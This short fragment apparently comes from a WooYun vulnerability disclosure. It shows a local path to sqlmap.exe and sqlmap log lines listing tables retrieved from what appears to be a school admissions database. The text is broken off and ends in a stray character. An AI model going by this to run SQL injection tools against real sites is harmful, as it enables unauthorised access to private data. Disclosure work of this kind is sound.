 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[15:51:10] [INFO] retrieved: dbo.zs_bbs
[15:52:12] [INFO] retrieved: dbo.zs_bbs_tmp
[15:52:23] [INFO] retrieved: dbo.zs_bsplan
[15:52:35] [INFO] retrieved: dbo.zs_count
[15:52:46] [INFO] retrieved: dbo.zs_fsx
[15:52:58] [INFO] retrieved: dbo.zs_Info
[15:53:07] [INFO] retrieved: dbo.zs_jfmd
[15:53:16] [INFO] retrieved: dbo.zs_jfzy
[15:53:23] [INFO] retrieved: dbo.zs_jhs
[15:53:30] [INFO] retrieved: dbo.zs_kldm
[15:53:40] [INFO] retrieved: dbo.zs_lqx
[15:53:48] [INFO] retrieved: dbo.zs_lqx_
[15:53:54] [INFO] retrieved: dbo.zs_mid
[15:54:02] [INFO] retrieved: dbo.zs_policy
[15:54:14] [INFO] retrieved: dbo.zs_school
[15:54:28] [INFO] retrieved: dbo.zs_ssk
[15:54:35] [INFO] retrieved: dbo.zs_wplan
[15:54:46] [INFO] retrieved: dbo.zs_xibu
[15:54:56] [INFO] retrieved: dbo.Zs_yscj
[15:55:10] [INFO] retrieved: dbo.zs_yxdm
[15:55:24] [INFO] retrieved: dbo.zs_zszy
[15:55:34] [INFO] retrieved: dbo.zs_Zydm
[15:55:43] [INFO] retrieved: dbo.zs_zyml
[15:55:52] [INFO] retrieved: dbo.zsbm_depar
半:
www.wooyun.org